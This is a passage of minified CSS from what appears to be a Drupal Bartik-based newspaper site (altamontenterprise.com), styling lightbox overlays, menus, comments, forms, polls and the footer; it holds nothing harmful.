auto;min-width:240px;overflow:hidden}#imageContainer,#frameContainer,#modalContainer{padding:10px}#modalContainer{line-height:1em;overflow:auto}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;*left:0%;}#hoverNav{z-index:10}#imageData>#hoverNav{left:0}#hoverNav a{outline:none}#prevLink,#nextLink{width:45px;height:45px;display:block}#prevLink{left:0;float:left;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/prev_alt.gif) left 15% no-repeat}#nextLink{right:0;float:right;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/next_alt.gif) right 15% no-repeat}#prevLink:hover,#prevLink:visited:hover{background-position:right 15%}#nextLink:hover,#nextLink:visited:hover{background-position:left 15%}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px}#imageData{padding:0 10px}#imageData #imageDetails{width:70%;margin-right:auto;margin-left:auto;text-align:center}#imageData #caption{font-weight:700}#imageData #numberDisplay{display:block;padding-bottom:1em}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1em}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000}#overlay_default{opacity:.6}#overlay_macff2{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/overlay.png) repeat}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline;width:100%}* html .clearfix{height:1%}#bottomNavClose{display:block;z-index:200;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/close.gif) left no-repeat;position:absolute;top:0;right:0;height:26px;width:26px}#bottomNavClose:hover{background-position:right}#loadingLink{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px}#bottomNavZoom{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#bottomNavZoomOut{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#lightshowPlay{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/play.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}#lightshowPause{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/pause.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}.lightbox_hide_image{display:none}#lightboxImage{-ms-interpolation-mode:bicubic}div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em}
div.panel-pane div.admin-links li a{color:#ccc}div.panel-pane div.admin-links li{padding-bottom:2px;background:#fff;z-index:201}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000}div.panel-pane div.admin-links a:before{content:"["}div.panel-pane div.admin-links a:after{content:"]"}div.panel-pane div.panel-hide{display:none}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em}div.panel-pane div.feed a{float:right}html,body,#page{height:100%}#page-wrapper{min-height:100%;min-width:960px}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:960px;margin-left:auto;margin-right:auto}#header div.section{position:relative}.region-header{float:right;margin:0 5px 10px}.with-secondary-menu .region-header{margin-top:3em}.without-secondary-menu .region-header{margin-top:15px}#secondary-menu{position:absolute;right:0;top:0;width:480px}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{display:inline;float:left;position:relative}.one-sidebar #content{width:720px}.two-sidebars #content{width:480px}.no-sidebars #content{width:960px;float:none}#sidebar-first,#sidebar-second{width:240px}#main-wrapper{min-height:300px}#content .section,.sidebar .section{padding:0 15px}#breadcrumb{margin:0 15px}.region-triptych-first,.region-triptych-middle,.region-triptych-last{margin:20px 20px 30px;width:280px}#footer-wrapper{padding:35px 5px 30px}.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{padding:0 10px;width:220px}#footer{width:940px;min-width:920px}body{line-height:1.5;font-size:87.5%;word-wrap:break-word;margin:0;padding:0;border:0;outline:0}a:link,a:visited{text-decoration:none}a:hover,a:active,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin:1em 0 .5em;font-weight:inherit}h1{font-size:1.357em;color:#000}h2{font-size:1.143em}p{margin:0 0 1.2em}del{text-decoration:line-through}tr.odd{background-color:#ddd}img{outline:0}code,pre,kbd,samp,var{padding:0 .4em;font-size:.857em;font-family:Menlo,Consolas,"Andale Mono","Lucida Console","Nimbus Mono L","DejaVu Sans Mono",monospace,"Courier New"}code{background-color:#f2f2f2;background-color:rgba(40,40,0,.06)}pre code,pre kbd,pre samp,pre var,kbd kbd,kbd samp,code var{font-size:100%;background-color:transparent}pre code,pre samp,pre var{padding:0}.description code{font-size:1em}kbd{background-color:#f2f2f2;border:1px outset #575757;margin:0 3px;color:#666;display:inline-block;padding:0 6px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}pre{background-color:#f2f2f2;background-color:rgba(40,40,0,.06);margin:10px 0;overflow:hidden;padding:15px;white-space:pre-wrap}body,#site-slogan,.ui-widget,.comment-form label{font-family:Georgia,"Times New Roman",Times,serif}#header,#footer-wrapper,#skip-link,ul.contextual-links,ul.links,ul.primary,.item-list .pager,div.field-type-taxonomy-term-reference,div.messages,div.meta,p.comment-time,table,.breadcrumb{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}input,textarea,select,a.button{font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}caption{text-align:left;font-weight:400}blockquote{background:#f7f7f7;border-left:1px solid #bbb;font-style:italic;margin:1.5em 10px;padding:.5em 10px}blockquote:before{color:#bbb;content:"\201C";font-size:3em;line-height:.1em;margin-right:.2em;vertical-align:-.4em}blockquote:after{color:#bbb;content:"\201D";font-size:3em;line-height:.1em;vertical-align:-.45em}blockquote>p:first-child{display:inline}a.feed-icon{display:inline-block;padding:15px 0 0}table{border:0;border-spacing:0;font-size:.857em;margin:10px 0;width:100%}table table{font-size:1em}#footer-wrapper table{font-size:1em}table tr th{background:#757575;background:rgba(0,0,0,.51);border-bottom-style:none}
table tr th,table tr th a,table tr th a:hover{color:#fff;font-weight:700}table tbody tr th{vertical-align:top}tr td,tr th{padding:4px 9px;border:1px solid #fff;text-align:left}#footer-wrapper tr td,#footer-wrapper tr th{border-color:#555;border-color:rgba(255,255,255,.18)}tr.odd{background:#e4e4e4;background:rgba(0,0,0,.105)}tr,tr.even{background:#efefef;background:rgba(0,0,0,.063)}table ul.links{margin:0;padding:0;font-size:1em}table ul.links li{padding:0 1em 0 0}.block ol,.block ul{margin:0;padding:0 0 .25em 1em}.contextual-links-wrapper{font-size:small !important}ul.contextual-links{font-size:.923em}.contextual-links-wrapper a{text-shadow:0 0 0 !important}.item-list .pager{font-size:.929em}ul.menu li{margin:0}.region-content ul,.region-content ol{margin:1em 0;padding:0 0 .25em 2.5em}.item-list ul li{margin:0;padding:.2em .5em 0 0}ul.tips{padding:0 0 0 1.25em}#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:50}#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,.6);color:#fff;display:block;font-size:.94em;line-height:1.7;padding:1px 10px 2px;text-decoration:none;-khtml-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:10px;-webkit-border-bottom-right-radius:10px;border-radius:0 0 10px 10px}#skip-link a:hover,#skip-link a:active,#skip-link a:focus{outline:0}#logo{float:left;padding:15px 15px 15px 10px}#name-and-slogan{float:left;padding-top:34px;margin:0 0 30px 15px}#site-name{font-size:1.821em;color:#686868;line-height:1}h1#site-name{margin:0}#site-name a{font-weight:400}#site-slogan{font-size:.929em;margin-top:7px;word-spacing:.1em;font-style:italic}.region-header .block{font-size:.857em;float:left;margin:0 10px;padding:0}.region-header .block .content{margin:0;padding:0}.region-header .block ul{margin:0;padding:0}.region-header .block li{list-style:none;list-style-image:none;padding:0}.region-header .form-text{background:#fefefe;background:rgba(255,255,255,.7);border-color:#ccc;border-color:rgba(255,255,255,.3);margin-right:2px;width:120px}.region-header .form-text:hover,.region-header .form-text:focus,.region-header .form-text:active{background:#fff;background:rgba(255,255,255,.8)}.region-header .form-required{color:#eee;color:rgba(255,255,255,.7)}.region-header .block-menu{border:1px solid;border-color:#eee;border-color:rgba(255,255,255,.2);padding:0;width:208px}.region-header .block-menu li a{display:block;border-bottom:1px solid;border-bottom-color:#eee;border-bottom-color:rgba(255,255,255,.2);padding:3px 7px}.region-header .block-menu li a:hover,.region-header .block-menu li a:focus,.region-header .block-menu li a:active{text-decoration:none;background:rgba(255,255,255,.15)}.region-header .block-menu li.last a{border-bottom:0}.region-header #block-user-login{width:auto}.region-header #block-user-login .content{margin-top:2px}.region-header #block-user-login .form-item{float:left;margin:0;padding:0}.region-header #block-user-login div.item-list,.region-header #block-user-login div.description{font-size:.916em;margin:0}.region-header #block-user-login div.item-list{clear:both}.region-header #block-user-login div.description{display:inline}.region-header #block-user-login .item-list ul{padding:0;line-height:1}.region-header #block-user-login .item-list li{list-style:none;float:left;padding:3px 0 1px}.region-header #block-user-login .item-list li.last{padding-left:.5em}.region-header #block-user-login ul.openid-links li.last{padding-left:0}.region-header #user-login-form li.openid-link a,.region-header #user-login li.openid-link a{padding-left:20px}.region-header #block-user-login .form-actions{margin:4px 0 0;padding:0;clear:both}.region-header #block-user-login input.form-submit{border:1px solid;border-color:#ccc;border-color:rgba(255,255,255,.5);background:#eee;background:rgba(255,255,255,.7);margin:4px 0;padding:3px 8px}.region-header #block-user-login input.form-submit:hover,.region-header #block-user-login input.form-submit:focus{background:#fff;background:rgba(255,255,255,.9)}
.region-header #block-search-form{width:208px}.region-header #block-search-form .form-text{width:154px}.region-header .block-locale ul li{display:inline;padding:0 .5em}#main-menu{clear:both}#main-menu-links{font-size:.929em;margin:0;padding:0 15px}#main-menu-links li{float:left;list-style:none;padding:0 1px;margin:0 1px}#main-menu-links a{color:#333;background:#ccc;background:rgba(255,255,255,.7);float:left;height:2.4em;line-height:2.4em;padding:0 .8em;text-decoration:none;text-shadow:0 1px #eee;-khtml-border-radius-topleft:8px;-khtml-border-radius-topright:8px;-moz-border-radius-topleft:8px;-moz-border-radius-topright:8px;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;border-top-left-radius:8px;border-top-right-radius:8px}#main-menu-links a:hover,#main-menu-links a:focus{background:#f6f6f2;background:rgba(255,255,255,.95)}#main-menu-links a:active{background:#b3b3b3;background:rgba(255,255,255,1)}#main-menu-links li a.active{border-bottom:none}.featured #main-menu-links li a:active,.featured #main-menu-links li a.active{background:#f0f0f0;background:rgba(240,240,240,1)}#secondary-menu-links{float:right;font-size:.929em;margin:10px 10px 0}#secondary-menu-links a:hover,#secondary-menu-links a:focus{text-decoration:underline}#main{margin-top:20px;margin-bottom:40px}#featured{text-align:center;font-size:1.643em;font-weight:400;line-height:1.4;padding:20px 0 45px;margin:0;background:#f0f0f0;background:rgba(30,50,10,.08);border-bottom:1px solid #e7e7e7;text-shadow:1px 1px #fff}#featured h2{font-size:1.174em;line-height:1}#featured p{margin:0;padding:0}#highlighted{border-bottom:1px solid #d3d7d9;font-size:120%}.region-help{border:1px solid #d3d7d9;padding:0 1.5em;margin-bottom:30px}.content{margin-top:10px}h1#page-title{font-size:2em;line-height:1}#content h2{margin-bottom:2px;font-size:1.429em;line-height:1.4}.node .content{font-size:1.071em}.node-teaser .content{font-size:1em}.node-teaser h2{margin-top:0;padding-top:.5em}.node-teaser h2 a{color:#181818}.node-teaser{border-bottom:1px solid #d3d7d9;margin-bottom:30px;padding-bottom:15px}.node-sticky{background:#f9f9f9;background:rgba(0,0,0,.024);border:1px solid #d3d7d9;padding:0 15px 15px}.node-full{background:0 0;border:none;padding:0}.node-teaser .content{clear:none;line-height:1.6}.meta{font-size:.857em;color:#68696b;margin-bottom:-5px}.submitted .user-picture img{float:left;height:20px;margin:1px 5px 0 0}.field-type-taxonomy-term-reference{margin:0 0 1.2em}.field-type-taxonomy-term-reference .field-label{font-weight:400;margin:0;padding-right:5px}.field-type-taxonomy-term-reference .field-label,.field-type-taxonomy-term-reference ul.links{font-size:.8em}.node-teaser .field-type-taxonomy-term-reference .field-label,.node-teaser .field-type-taxonomy-term-reference ul.links{font-size:.821em}.field-type-taxonomy-term-reference ul.links{padding:0;margin:0;list-style:none}.field-type-taxonomy-term-reference ul.links li{float:left;padding:0 1em 0 0;white-space:nowrap}.link-wrapper{text-align:right}.field-type-image img,.user-picture img{margin:0 0 1em}ul.links{color:#68696b;font-size:.821em}.node-unpublished{margin:-20px -15px 0;padding:20px 15px 0}.node-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.comment h2.title{margin-bottom:1em}.comment div.user-picture img{margin-left:0}.comment{margin-bottom:20px;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 30px 0 0;vertical-align:top;overflow:hidden}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}.comment .submitted .comment-time{font-size:.786em;color:#68696b}.comment .submitted .comment-permalink{font-size:.786em}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(https://altamontenterprise.com/themes/bartik/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-47px;margin-top:10px;position:absolute;width:20px}
.comment .comment-text{padding:10px 25px;border:1px solid #d3d7d9;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:40px}.comment ul.links{padding:0 0 .25em}.comment ul.links li{padding:0 .5em 0 0}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.sidebar .section{padding-top:10px}.sidebar .block{border:1px solid;padding:15px 20px;margin:0 0 20px}.sidebar h2{margin:0 0 .5em;border-bottom:1px solid #d6d6d6;padding-bottom:5px;text-shadow:0 1px 0 #fff;font-size:1.071em;line-height:1.2}.sidebar .block .content{font-size:.914em;line-height:1.4}.sidebar tbody{border:none}.sidebar tr.even,.sidebar tr.odd{background:0 0;border-bottom:1px solid #d6d6d6}#triptych-wrapper{background-color:#f0f0f0;background:rgba(30,50,10,.08);border-top:1px solid #e7e7e7}#triptych h2{color:#000;font-size:1.714em;margin-bottom:.8em;text-shadow:0 1px 0 #fff;text-align:center;line-height:1}#triptych .block{margin-bottom:2em;padding-bottom:2em;border-bottom:1px solid #dfdfdf;line-height:1.3}#triptych .block.last{border-bottom:none}#triptych .block ul li,#triptych .block ol li{list-style:none}#triptych .block ul,#triptych .block ol{padding-left:0}#triptych #block-user-login .form-text{width:185px}#triptych #block-user-online p{margin-bottom:0}#triptych #block-node-syndicate h2{overflow:hidden;width:0;height:0}#triptych-last #block-node-syndicate{text-align:right}#triptych #block-search-form .form-type-textfield input{width:185px}#triptych-middle #block-system-powered-by{text-align:center}#triptych-last #block-system-powered-by{text-align:right}#footer-wrapper{color:silver;color:rgba(255,255,255,.65);font-size:.857em}#footer-wrapper a{color:#fcfcfc;color:rgba(255,255,255,.8)}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#fefefe;color:rgba(255,255,255,.95);text-decoration:underline}#footer-wrapper .block{margin:20px 0;border:1px solid #444;border-color:rgba(255,255,255,.1);padding:10px}#footer-columns .block-menu,#footer .block{margin:0;padding:0;border:none}#footer .block{margin:.5em 0}#footer .block .content{padding:.5em 0;margin-top:0}#footer .block h2{margin:0}#footer-columns h2{border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);font-size:1em;margin-bottom:0;padding-bottom:3px;text-transform:uppercase}#footer-columns .content{margin-top:0}#footer-columns p{margin-top:1em}#footer-columns .content ul{list-style:none;padding-left:0;margin-left:0}#footer-columns .content li{list-style:none;margin:0;padding:0}#footer-columns .content li a{display:block;border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);line-height:1.2;padding:.8em 2px .8em 20px;text-indent:-15px}#footer-columns .content li a:hover,#footer-columns .content li a:focus{background-color:#1f1f21;background-color:rgba(255,255,255,.05);text-decoration:none}#footer{letter-spacing:.2px;margin-top:30px;border-top:1px solid #555;border-color:rgba(255,255,255,.15)}#footer .region{margin-top:20px}#footer .block{clear:both}#footer ul,#footer li{list-style:none;margin:0;padding:0}#footer li a{float:left;padding:0 12px;display:block;border-right:1px solid #555;border-color:rgba(255,255,255,.15)}#footer li.first a{padding-left:0}#footer li.last a{padding-right:0;border-right:none}#footer-wrapper tr.odd{background-color:transparent}#footer-wrapper tr.even{background-color:#2c2c2c;background-color:rgba(0,0,0,.15)}.tabs{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:20px}.tabs ul.primary{padding:0 3px;margin:0;overflow:hidden;border:none;background:transparent url(https://altamontenterprise.com/themes/bartik/images/tabs-border.png) repeat-x left bottom}.tabs ul.primary li{display:block;float:left;vertical-align:bottom;margin:0 5px 0 0}.tabs ul.primary li.active a{border-bottom:1px solid #fff}.tabs ul.primary li a{color:#000;background-color:#ededed;height:1.8em;line-height:1.9;display:block;font-size:.929em;float:left;padding:0 10px 3px;margin:0;text-shadow:0 1px 0 #fff;-khtml-border-radius-topleft:6px;-moz-border-radius-topleft:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-khtml-border-radius-topright:6px;-moz-border-radius-topright:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px}
.tabs ul.primary li.active a{background-color:#fff}.tabs ul.secondary{border-bottom:none;padding:.5em 0}.tabs ul.secondary li{display:block;float:left}.tabs ul.secondary li:last-child{border-right:none}.tabs ul.secondary li:first-child{padding-left:0}.tabs ul.secondary li a{padding:.25em .5em}.tabs ul.secondary li a.active{background:#f2f2f2;border-bottom:none;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}ul.action-links{list-style:none;margin:5px;padding:.5em 1em}ul.action-links li{display:inline-block;margin-left:10px}ul.action-links li a{padding-left:15px;background:url(https://altamontenterprise.com/themes/bartik/images/add.png) no-repeat left center;margin:0 10px 0 0}#messages{padding:20px 0 5px;margin:0 auto}.featured #messages{background:#f0f0f0;background:rgba(30,50,10,.08)}div.messages{margin:8px 15px}.breadcrumb{font-size:.929em}.profile .user-picture{float:none}.confirm-parent,.password-parent{width:34em}.password-parent,div.form-item div.password-suggestions{position:relative}.password-strength-text,.password-strength-title,div.password-confirm{font-size:.82em}.password-strength-text{margin-top:.2em}div.password-confirm{margin-top:2.2em;width:20.73em}input.form-submit,a.button{background:#fff url(https://altamontenterprise.com/themes/bartik/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;margin-bottom:1em;margin-right:.6em;padding:4px 17px;-khtml-border-radius:15px;-moz-border-radius:20px;-webkit-border-radius:15px;border-radius:15px}a.button:link,a.button:visited,a.button:hover,a.button:focus,a.button:active{text-decoration:none;color:#5a5a5a}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 .5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;color:#3b3b3b;display:block;height:2em;left:-1px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset legend a{color:#3b3b3b}fieldset legend a:hover,fieldset legend a:focus,fieldset legend a:active{color:#000}fieldset .fieldset-wrapper{padding:0 10px}fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;color:#3c3c3c;font-style:italic}input{margin:2px 0;padding:4px}input,textarea{font-size:.929em}textarea{line-height:1.5}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc}input.form-submit:hover,input.form-submit:focus{background:#dedede}.password-suggestions ul li{margin-left:1.2em}.form-item{margin-bottom:1em;margin-top:2px}.form-item label{font-size:.929em}.form-type-radio label,.form-type-checkbox label{margin-left:4px}
.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}.form-actions{padding-top:10px}.contact-form #edit-name{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-mail{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-subject{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-message{width:76.3%;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.contact-form .resizable-textarea .grippie{width:76%;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}input.form-button-disabled,input.form-button-disabled:hover,input.form-button-disabled:focus,input.form-button-disabled:active,.form-disabled input,.form-disabled select,.form-disabled textarea{background:#ededed;border-color:#bbb;color:#717171}.form-disabled .grippie{background-color:#ededed;border-color:#bbb}.form-disabled label{color:#717171}.comment-form label{float:left;font-size:.929em;width:120px}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-form .form-type-textarea label{float:none}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0}.comment-form input.form-file{width:auto}.no-sidebars .comment-form .form-text{width:800px}.one-sidebar .comment-form .form-text{width:500px}.two-sidebars .comment-form .form-text{width:320px}.comment-form .form-item .description{font-size:.786em;line-height:1.2;margin-left:120px}#content h2.comment-form{margin-bottom:.5em}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0}.filter-wrapper label{width:auto;float:none}.filter-wrapper .form-select{min-width:120px}.comment-form fieldset.filter-wrapper .tips{font-size:.786em}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:.4em}#edit-actions input{margin-right:.6em}div.password-suggestions{border:0}.ui-widget-overlay{background:#222;opacity:.7}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em}#forum .name{font-size:1.083em}#forum .description{font-size:1em}#block-search-form{padding-bottom:7px}#block-search-form .content{margin-top:0}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em}#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(https://altamontenterprise.com/themes/bartik/images/search-button.png) no-repeat center top;overflow:hidden}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom}#search-form .form-item-keys label{display:block}ol.search-results{padding-left:0}
.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.shortcut-wrapper{margin:2.2em 0 1.1em}.shortcut-wrapper h1#page-title{float:left;margin:0}div.add-or-remove-shortcuts{padding-top:.9em}.overlay div.add-or-remove-shortcuts{padding-top:.8em}.page-admin #content img{margin-right:15px}.page-admin #content .simpletest-image img{margin:0}.page-admin-structure-block-demo .block-region{background:#ff6;border:1px dotted #9f9e00;color:#000;font:90% "Lucida Grande","Lucida Sans Unicode",sans-serif;margin:5px;padding:5px;text-align:center;text-shadow:none}.page-admin-structure-block-demo #featured .block-region{font-size:.55em}.page-admin-structure-block-demo #header .block-region{width:500px}.page-admin #admin-dblog img{margin:0 5px}#system-theme-settings fieldset{padding:0}#system-theme-settings fieldset .fieldset-legend{margin-top:0}div.admin .right,div.admin .left{width:49%;margin:0}div.admin-panel{background:#fbfbfb;border:1px solid #ccc;margin:10px 0;padding:0 5px 5px}div.admin-panel h3{margin:16px 7px}div.admin-panel dt{border-top:1px solid #ccc;padding:7px 0 0}div.admin-panel dd{margin:0 0 10px}div.admin-panel .description{margin:0 0 14px 7px}.overlay #main,.overlay #content{width:auto;float:none}.overlay #page{padding:0 2em}.overlay .region-page-top,.overlay #header,.overlay #page-title,.overlay #featured,.overlay #sidebar-first,.overlay #triptych-wrapper,.overlay #footer-wrapper{display:none}.overlay-processed .field-type-image{display:block;float:none}.overlay #messages{width:auto}.node .poll{margin:2em 0}.node .poll #edit-choice{margin:0 0 1.5em}.poll .vote-form{text-align:left}.poll .vote-form .choices{margin:0}.poll .percent{font-size:.857em;font-style:italic;margin-bottom:3em;margin-top:-3.2em;float:right;text-align:right}.poll .text{clear:right;margin-right:2.25em}.poll .total{font-size:.929em;font-style:italic;text-align:right;clear:both}.node .poll{margin:1.8em 0 0}.node .poll .text{margin-right:6.75em}.node .poll #edit-choice{margin:0 0 1.2em}.poll .bar .foreground{background-color:#666}#footer-wrapper .poll .bar{background-color:#666}#footer-wrapper .poll .bar .foreground{background-color:#ddd}body{background-color:#fff;color:#fff}#page-wrapper,#main,body.overlay{background-color:#fff;color:#2b2b2b}.comment .comment-arrow{border-color:#fff}#main-menu-links li a.active,#main-menu-links li.active-trail a{background:#fff}.tabs ul.primary li a.active{background-color:#fff}.tabs ul.primary li.active a{background-color:#fff;border-bottom:1px solid #fff}#header{background-color:#fff;background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(#fff),to(#fff));background-image:-moz-linear-gradient(-90deg,#fff,#fff)}a{color:#2985b7}a:hover,a:focus{color:#17a4f0}a:active{color:#44bbfb}.sidebar .block{background-color:#fff;border-color:#fff}#footer-wrapper{background:#fff}.region-header,.region-header a,.region-header li a.active,#name-and-slogan,#name-and-slogan a,#secondary-menu-links li a{color:#212121}@font-face{font-family:'Goudy Bookletter 1911';src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot);src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot?#iefix) format('embedded-opentype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.woff) format('woff'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.ttf) format('truetype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.svg#GoudyBookletter1911) format('svg');font-weight:400;font-style:normal}h1,h2,h3,h4,h5,h6,#site-name,#cat-name,#content .block-system .pane-title,.view-columns div h1{font-family:'Goudy Bookletter 1911';font-style:normal;font-weight:400}#content h2,#content h3{margin-top:0}.view-columns table,.view-pdf-archive table{border-style:hidden}.view-pdf-archive table,.view-pdf-archive table tr{border:0;background:0 0}
